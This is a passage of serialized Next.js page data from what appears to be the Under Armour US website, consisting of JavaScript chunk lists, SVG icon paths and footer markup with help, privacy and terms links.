",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"default\"]\n39:I[268021,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/st"])</script><script>self.__next_f.push([1,"atic/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"consentCookieLink\"]\n3a:I[707478,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"AppDetails\"]\n3b:I[268021,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"default\"]\n3c:I[178474,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"ChallengeContainer\"]\n25:[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M70.8296 6.73344e-07H77.2078C78.0619 6.73344e-07 79.3057 -0.0104344 79.3057 2.56678C79.3057 4.25447 78.9828 4.33923 78.2993 4.85869C79.448 5.08114 79.2957 6.72607 79.2957 7.57513C79.2957 8.00984 79.1536 7.99966 79.0395 7.99966H77.1703C76.7814 7.99966 76.8759 7.30967 76.8759 6.94902C76.8759 5.96176 76.3818 6.00503 76.1922 6.00503H73.4404C73.1743 5.49549 72.6622 4.34966 72.6622 4.34966V7.67032C72.6622 7.9569 72.4054 7.99966 72.3107 7.99966H70.4318C70.5361 7.99966 70.2422 8.02053 70.2422 7.73395V0.689482C70.2422 0.190378 70.5546 6.73344e-07 70.8296 6.73344e-07ZM75.9071 2.11145H73.07C72.5958 2.11145 72.6153 2.29139 72.6153 2.45097V3.88313H75.5374C76.952 3.88313 76.952 3.49016 76.952 3.07683C76.952"])</script><script>self.__next_f.push([1," 2.24889 76.8953 2.11145 75.9071 2.11145Z\",\"fill\":\"currentColor\"}]\n26:[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M85.6099 8C85.1039 7.00268 83.6973 4.25528 82.7458 2.45201V7.43759C82.7458 7.66001 82.7755 8 82.2906 8H80.9143C80.3979 8 80.4382 7.66001 80.4382 7.43759V0.584618C80.4382 0.351257 80.4089 0.00134256 80.9143 0.00134256H83.2921C83.647 0.00134256 84.153 -0.0839093 84.7196 1.10427C85.1447 2.05909 86.0452 4.03235 86.6626 5.08184C87.3001 4.03235 88.221 2.05909 88.6456 1.10427C89.2025 -0.0839093 89.6983 0.00134256 90.093 0.00134256H92.4616C92.9474 0.00134256 92.8964 0.351257 92.8964 0.584618V7.43759C92.8964 7.66001 92.9675 8 92.4616 8H91.0748C90.5686 8 90.6089 7.66001 90.6089 7.43759V2.45201C89.648 4.25528 88.2511 7.00268 87.7257 8H85.6099Z\",\"fill\":\"currentColor\"}]\n27:[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M96.1633 8C93.9357 8 94.0349 5.48452 94.0349 3.85239C94.0349 2.35765 93.8743 0.0204552 96.6627 0H101.609C104.407 0 104.227 2.368 104.227 3.85239C104.227 5.48452 104.337 8 102.078 8H96.1633ZM100.64 5.95723C101.769 5.95723 101.729 4.72664 101.729 3.90464C101.729 3.16826 101.888 2.00989 100.419 2.00989H97.932C96.4726 2.00989 96.6428 3.16826 96.6428 3.90464C96.6428 4.72664 96.5723 5.95723 97.7021 5.95723H100.64Z\",\"fill\":\"currentColor\"}]\n28:[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M108.139 8C105.411 8 105.363 5.68963 105.363 4.79944V0.593035C105.363 0.338587 105.344 0 105.83 0H107.243C107.7 0 107.672 0.359939 107.672 0.593035V4.79944C107.672 5.09659 107.719 5.90214 108.712 5.90214H111.077C112.051 5.90214 112.107 5.09659 112.107 4.79944V0.593035C112.107 0.359939 112.079 0 112.537 0H113.958C114.474 0 114.426 0.359939 114.426 0.593035V4.79944C114.426 5.68963 114.378 8 111.641 8H108.139Z\",\"fill\":\"currentColor\"}]\n29:[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M116.149 6.73344e-07H122.527C123.381 6.73344e-07 124.624 -0.0104344 124.624 2.56678C124.624 4.25447 124.301 4.33923 123.618 4.85869C124.766 5.08114 124.614 6.72607 124.614 7.57513C124.614 8.00984 124.472 7.99966 124.358 7.99966H122.489C122.099 7.99966 122.194 7.30967 122.194 6.94902C122.194 5.96176 121.701 6.00503 121.511 6.00503H118.759C118.493 5.49549 117.981 4.34966 117.981 4.34966V7.67032C117.981 7.9569 117.725 7.99966 117.629 7.99966H115.751C115.855 7.99966 115.561 8.02053 115.561 7.73395V0.689482C115.561 0.190378 115.874 6.73344e-07 116.149 6.73344e-07ZM121.227 2.11145H118.389C117.915 2.11145 117.934 2.29139 117.934 2.45097V3.88313H120.857C122.271 3.88313 122.271 3.49016 122.271 3.07683C122.271 2.24889 122.214 2.11145 121.227 2.11145Z\",\"fill\":\"currentColor\"}]\n2a:[\"$\",\"mask\",null,{\"id\":\"mask0_24_4899\",\"style\":{\"maskType\":\"luminance\"},\"maskUnits\":\"userSpaceOnUse\",\"x\":\"125\",\"y\":\"5\",\"width\":\"3\",\"height\":\"3\",\"children\":[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M125.943 5.91821H127.999V7.99999H125.943V5.91821Z\",\"fill\":\"white\"}]}]\n2b:[\"$\",\"g\",null,{\"mask\":\"url(#mask0_24_4899)\",\"children\":[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M125.945 6.94297C125.945 6.37282 126.453 5.91821 126.969 5.91821C127.551 5.91821 128.001 6.37282 128.001 6.94297C128.001 7.51288 127.535 7.99999 126.945 7.99999C126.38 7.99999 125.945 7.51288 125.945 6.94297ZM126.969 7.74429C127.427 7.74429 127.755 7.39737 127.755 6.94302C127.755 6.49654 127.419 6.16638 126.944 6.16638C126.543 6.16638 126.166 6.52981 126.166 6.94302C126.166 7.39737 126.518 7.74429 126.969 7.74429ZM126.57 7.43849V6.5463C126.57 6.41449 126.586 6.38147 126.709 6.38147H127.159C127.372 6.38147 127.487 6.55544 127.487 6.72839C127.487 6.91023 127.405 7.05042 127.225 7.05042C127.283 7.1581 127.364 7.31506 127.422 7.41385C127.503 7.56318 127.283 7.59569 127.25 7.56318C127.118 7.37245 127.036 7.20712 126.947 7.07531H126.791V7.47176C126.791 7.57918 126.701 7.58807 126.651 7.58807C126.57 7.58807 126.57 7.50477 126.57 7.43849ZM126.781 6.81925H127.068C127.215 6.81925 127.239 6.77786 127.239 6.71182V6.69532C127.239 6.61252 127.215 6.56274 127.068 6.56274H126.781V6.81925Z\",\"fill\":\"currentColor\"}]}]\n32:T55c,"])</script><script>self.__next_f.push([1,"M22.4104 11.6254C23.9981 12.2077 24.5 12.5908 24.5 12.5908H24.4927C24.4284 13.9568 23.2338 15.1645 21.351 16C23.2324 16.8348 24.4269 18.0461 24.4927 19.4092C24.4927 19.4092 23.9908 19.7909 22.4031 20.3746C21.0091 20.8862 19.9578 21 19.9578 21L19.9621 17.9972C19.9621 17.5747 19.8474 17.1872 19.5238 16.7494C18.3394 17.1799 17.2194 17.4448 15.9956 17.4448C14.7718 17.4448 13.6525 17.1799 12.4682 16.7494C12.146 17.1887 12.0298 17.5747 12.0298 17.9972L12.0349 21C12.0349 21 10.9829 20.8854 9.58883 20.3746C8.00193 19.7916 7.5 19.4092 7.5 19.4092C7.56429 18.0432 8.75885 16.8348 10.6417 16C8.76031 15.1645 7.56576 13.9532 7.5 12.5908C7.5 12.5908 8.00193 12.2091 9.58883 11.6254C10.9836 11.1131 12.0422 11 12.0422 11L12.0371 14.002C12.0371 14.4245 12.1518 14.8128 12.4755 15.2506C13.6598 14.8193 14.7791 14.5544 16.0029 14.5544C17.2267 14.5544 18.3467 14.8193 19.5311 15.2506C19.854 14.8106 19.9694 14.4245 19.9694 14.002L19.9651 11C19.9651 11 21.0164 11.1146 22.4104 11.6254ZM18.571 16.1649C18.6624 16.1007 18.7376 16.0467 18.8012 16C18.7376 15.9526 18.6624 15.8986 18.571 15.8344C17.9873 15.4213 17.1383 15.1375 16.0351 15.1375H15.962C14.8595 15.1375 14.0105 15.4213 13.426 15.8344C13.3354 15.8986 13.2602 15.9526 13.1966 16C13.2602 16.0467 13.3354 16.1007 13.426 16.1649C14.0105 16.5787 14.8595 16.8618 15.962 16.8618H16.0351C17.1383 16.8618 17.9865 16.5787 18.571 16.1649Z"])</script><script>self.__next_f.push([1,"2c:[\"$\",\"div\",null,{\"className\":\"Footer-module-scss-module__hjBIFG__footer-row\",\"children\":[\"$\",\"div\",null,{\"className\":\"Footer-module-scss-module__hjBIFG__footer-wrapper\",\"children\":[[\"$\",\"div\",null,{\"className\":\"Footer-module-scss-module__hjBIFG__footer-info\",\"children\":[[\"$\",\"div\",null,{\"className\":\"$undefined\",\"children\":[[\"$\",\"$L30\",null,{}],[\"$\",\"$L31\",null,{}],[\"$\",\"div\",null,{\"className\":\"Footer-module-scss-module__hjBIFG__info-apps\",\"children\":[[\"$\",\"a\",\"shop\",{\"href\":\"/t/shop-app.html\",\"className\":\"Footer-module-scss-module__hjBIFG__apps-icons\",\"children\":[\"$\",\"svg\",null,{\"viewBox\":\"0 0 32 32\",\"fill\":\"none\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"role\":\"img\",\"aria-hidden\":true,\"width\":40,\"height\":40,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":1.5625,\"children\":[[\"$\",\"rect\",null,{\"width\":\"32\",\"height\":\"32\",\"rx\":\"7\",\"fill\":\"currentColor\"}],[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"$32\",\"fill\":\"var(--AppIcon-logo-fill, var(--color-white, white))\"}]]}]}]]}]]}],[\"$\",\"div\",null,{\"className\":\"Footer-module-scss-module__hjBIFG__info-payment\",\"children\":[[\"$\",\"h3\",null,{\"id\":\"footer-payment-methods-label\",\"children\":\"Accepted Payment Methods\"}],[\"$\",\"$L33\",null,{}]]}]]}],[\"$\",\"div\",null,{\"className\":\"Footer-module-scss-module__hjBIFG__right-block\",\"children\":[[\"$\",\"div\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section Footer-module-scss-module__hjBIFG__footer-live-chat\",\"children\":[[\"$\",\"details\",null,{\"children\":[[\"$\",\"summary\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading\",\"children\":[[\"$\",\"svg\",null,{\"viewBox\":\"0 0 48 48\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"role\":\"img\",\"aria-hidden\":true,\"width\":24,\"height\":24,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[\"$\",\"g\",null,{\"fill\":\"none\",\"fillRule\":\"evenodd\",\"children\":[\"$\",\"path\",null,{\"vectorEffect\":\"non-scaling-stroke\",\"d\":\"M42 6a3 3 0 0 1 3 3v24a3 3 0 0 1-3 3H21l-6.44 6.44a1.5 1.5 0 0 1-.912.431l-.148.008a1.5 1.5 0 0 1-1.5-1.5V36H6a3 3 0 0 1-3-3V9a3 3 0 0 1 3-3h36z\",\"stroke\":\"currentColor\",\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\"}]}]}],\"Live Chat\",[\"$\",\"svg\",null,{\"viewBox\":\"0 0 16 16\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"data-caret-icon\":true,\"role\":\"img\",\"aria-hidden\":true,\"width\":16,\"height\":16,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[\"$\",\"path\",null,{\"d\":\"M1 11.5L7.98939 4.51061C7.99525 4.50475 8.00475 4.50475 8.01061 4.51061L15 11.5\",\"fill\":\"none\",\"stroke\":\"currentColor\",\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\",\"vectorEffect\":\"non-scaling-stroke\"}]}]]}],\"$L34\"]}],\"$L35\"]}],\"$L36\",\"$L37\",\"$L38\"]}]]}]}]\n"])</script><script>self.__next_f.push([1,"2d:[\"$\",\"div\",null,{\"className\":\"Footer-module-scss-module__hjBIFG__footer-copy\",\"children\":[[\"$\",\"div\",null,{\"className\":\"$undefined\",\"children\":\"© 2026 Under Armour®, Inc.\"}],[\"$\",\"div\",null,{\"children\":[\"$\",\"a\",null,{\"href\":\"https://privacy.underarmour.com/s/topic/0TO4V00000110aRWAQ/privacy-policy?language=en_US\",\"children\":\"Privacy Policy\"}]}],[\"$\",\"div\",null,{\"children\":[\"$\",\"a\",null,{\"href\":\"https://privacy.underarmour.com/s/topic/0TO4V00000110jEWAQ/terms-and-conditions-of-use?language=en_US\",\"children\":\"Terms \u0026 Conditions\"}]}],[\"$\",\"div\",null,{\"children\":[\"$\",\"a\",null,{\"href\":\"https://help.underarmour.com/s/article/UA-Rewards-Terms-and-Conditions\",\"children\":\"UA Rewards Terms\"}]}],\"$39\",[\"$\",\"div\",null,{\"children\":[\"$\",\"a\",null,{\"href\":\"https://privacy.underarmour.com/s/article/Residents-of-the-United-States?language=en_US\",\"children\":\"US and California Privacy Policy\"}]}],[\"$\",\"$L3a\",null,{}]]}]\n2e:[\"$\",\"$L3b\",null,{}]\n2f:[\"$\",\"$L3c\",null,{}]\n"])</script><script>self.__next_f.push([1,"3d:I[103265,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"LocaleLink\"]\n3e:I[237594,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"HelpCenterLink\"]\n34:[\"$\",\"div\",null,{\"className\":\"Footer-module-scss-module__hjBIFG__footer-live-chat--content\",\"children\":[[\"$\",\"svg\",null,{\"viewBox\":\"0 0 48 48\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"role\":\"img\",\"aria-hidden\":true,\"width\":16,\"height\":16,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[\"$\",\"g\",null,{\"fill\":\"none\",\"fillRule\":\"evenodd\",\"children\":[\"$\",\"path\",null,{\"vectorEffect\":\"non-scaling-stroke\",\"d\":\"M42 6a3 3 0 0 1 3 3v24a3 3 0 0 1-3 3H21l-6.44 6.44a1.5 1.5 0 0 1-.912.431l-.148.008a1.5 1.5 0 0 1-1.5-1.5V36H6a3 3 0 0 1-3-3V9a3 3 0 0 1 3-3h36z\",\"stroke\":\"currentColor\",\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\"}]}]}],[\"$\",\"div\",null,{\"children\":[[\"$\",\"a\",null,{\"href\":\"https://help.underarmour.com/s/?openchat\",\"children\":\"Chat Now\"}],[\"$\",\"div\",null,{\"children\":\"Monday - Sunday\"}]]}]]}]\n35:[\"$\",\"div\",null,{\"data-desktop-only\":true,\"children\":[[\"$\",\"h2\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading\",\"id\":\"$undefined\",\"children\":\"Live Chat\"}],\"$34\"]}]\n"])</script><script>self.__next_f.push([1,"36:[\"$\",\"div\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section Footer-module-scss-module__hjBIFG__footer-customer-service\",\"children\":[[\"$\",\"details\",null,{\"children\":[[\"$\",\"summary\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading\",\"children\":[[\"$\",\"svg\",null,{\"viewBox\":\"0 0 48 48\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"role\":\"img\",\"aria-hidden\":true,\"width\":24,\"height\":24,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[\"$\",\"g\",null,{\"fill\":\"none\",\"fillRule\":\"evenodd\",\"children\":[\"$\",\"path\",null,{\"vectorEffect\":\"non-scaling-stroke\",\"d\":\"M42 6a3 3 0 0 1 3 3v24a3 3 0 0 1-3 3H21l-6.44 6.44a1.5 1.5 0 0 1-.912.431l-.148.008a1.5 1.5 0 0 1-1.5-1.5V36H6a3 3 0 0 1-3-3V9a3 3 0 0 1 3-3h36z\",\"stroke\":\"currentColor\",\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\"}]}]}],\"Need Help?\",[\"$\",\"svg\",null,{\"viewBox\":\"0 0 16 16\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"data-caret-icon\":true,\"role\":\"img\",\"aria-hidden\":true,\"width\":16,\"height\":16,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[\"$\",\"path\",null,{\"d\":\"M1 11.5L7.98939 4.51061C7.99525 4.50475 8.00475 4.50475 8.01061 4.51061L15 11.5\",\"fill\":\"none\",\"stroke\":\"currentColor\",\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\",\"vectorEffect\":\"non-scaling-stroke\"}]}]]}],[\"$\",\"ul\",null,{\"aria-labelledby\":\"footer-customer-service-heading\",\"children\":[[\"$\",\"li\",\"chat-live-now\",{\"className\":\"Footer-module-scss-module__hjBIFG__footer-m-chat\",\"children\":[\"$\",\"$L3d\",null,{\"href\":\"https://help.underarmour.com/s/?openchat\",\"target\":\"_self\",\"aria-label\":\"$undefined\",\"children\":\"Live Chat Now\"}]}],[\"$\",\"li\",\"help-center\",{\"className\":\"$undefined\",\"children\":[\"$\",\"$L3e\",null,{\"href\":\"https://help.underarmour.com/s/\",\"source\":\"footer\",\"target\":\"_self\",\"children\":\"Help Center\"}]}],[\"$\",\"li\",\"size-guide\",{\"className\":\"$undefined\",\"children\":[\"$\",\"$L3d\",null,{\"href\":\"/t/size-guide/\",\"target\":\"_self\",\"aria-label\":\"$undefined\",\"children\":\"Size Guide\"}]}],[\"$\",\"li\",\"shipping-and-delivery\",{\"className\":\"$undefined\",\"children\":[\"$\",\"$L3d\",null,{\"href\":\"/t/shipping.html\",\"target\":\"_self\",\"aria-label\":\"$undefined\",\"children\":\"Shipping \u0026 Delivery\"}]}],[\"$\",\"li\",\"returns-and-exchanges\",{\"className\":\"$undefined\",\"children\":[\"$\",\"$L3d\",null,{\"href\":\"/en-us/returnlabel/\",\"target\":\"_self\",\"aria-label\":\"$undefined\",\"children\":\"Returns \u0026 Exchanges\"}]}],[\"$\",\"li\",\"store-locator\",{\"className\":\"$undefined\",\"children\":[\"$\",\"$L3d\",null,{\"href\":\"/stores/locator/\",\"target\":\"_self\",\"aria-label\":\"$undefined\",\"children\":\"Store Locator\"}]}],[\"$\",\"li\",\"order-tracking\",{\"className\":\"$undefined\",\"children\":[\"$\",\"$L3d\",null,{\"href\":\"/en-us/track-order/\",\"target\":\"_self\",\"aria-label\":\"$undefined\",\"children\":\"Order Tracking\"}]}],[\"$\",\"li\",\"gift-cards\",{\"className\":\"$undefined\",\"children\":[\"$\",\"$L3d\",null,{\"href\":\"/en-us/gift-card-landing/\",\"target\":\"_self\",\"aria-label\":\"$undefined\",\"children\":\"Gift Cards\"}]}],[\"$\",\"li\",\"sitemap\",{\"className\":\"$undefined\",\"children\":[\"$\",\"$L3d\",null,{\"href\":\"/t/sitemap/\",\"target\":\"_self\",\"aria-label\":\"$undefined\",\"children\":\"Sitemap\"}]}],[\"$\",\"li\",\"student-discount\",{\"className\":\"$undefined\",\"children\":[\"$\",\"$L3d\",null,{\"href\":\"/en-us/t/unidays/\",\"target\":\"_self\",\"aria-label\":\"$undefined\",\"children\":\"Student Discount\"}]}]]}]]}],[\"$\",\"div\",null,{\"data-desktop-only\":true,\"children\":[[\"$\",\"h2\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading\",\"id\":\"footer-customer-service-heading\",\"children\":\"Need Help?\"}],\"$36:props:children:0:props:children:1\"]}]]}]\n"])</script><script>self.__next_f.push([1,"3f:T4b4,M26.971 11.948c-.151.111-.331.24-.549.394-1.395.988-3.42 1.665-6.052 1.665h-.175c-2.63 0-4.657-.677-6.052-1.665-.216-.154-.396-.283-.548-.394.152-.114.332-.243.548-.396 1.395-.987 3.421-1.665 6.052-1.665h.175c2.633 0 4.659.678 6.052 1.665.218.153.398.282.55.396m13.6-8.147s-1.198-.915-4.987-2.307C32.258.274 29.75 0 29.75 0l.01 7.174c0 1.01-.275 1.932-1.046 2.983-2.826-1.03-5.5-1.664-8.42-1.664s-5.592.633-8.419 1.664c-.772-1.046-1.046-1.974-1.046-2.983L10.84 0S8.314.27 4.985 1.494C1.198 2.89 0 3.801 0 3.801c.157 3.256 3.008 6.15 7.498 8.147C3.004 13.942.153 16.83 0 20.094c0 0 1.198.914 4.985 2.307 3.327 1.22 5.838 1.494 5.838 1.494l-.012-7.175c0-1.01.277-1.932 1.046-2.982 2.827 1.03 5.498 1.662 8.419 1.662 2.92 0 5.593-.633 8.42-1.662.772 1.047 1.046 1.973 1.046 2.982l-.01 7.175s2.509-.272 5.836-1.494c3.789-1.395 4.987-2.307 4.987-2.307-.157-3.257-3.008-6.152-7.498-8.146C37.55 9.95 40.4 7.065 40.555 3.8M41.908 19.226c0 .17-.102.325-.26.39-.157.067-.339.031-.46-.09-.121-.12-.158-.302-.092-.46.065-.157.219-.26.39-.26.111 0 .219.043.298.122.08.079.124.186.124.298m.089 0c0-.207-.124-.394-.315-.473-.19-.08-.41-.037-.557.11-.146.145-.19.365-.112.556.08.191.266.316.473.316.281 0 .51-.228.51-.51"])</script><script>self.__next_f.push([1,"37:[\"$\",\"div\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section Footer-module-scss-module__hjBIFG__footer-about\",\"children\":[[\"$\",\"details\",null,{\"children\":[[\"$\",\"summary\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading\",\"children\":[[\"$\",\"svg\",null,{\"className\":\"UALogo\",\"viewBox\":\"0 0 42 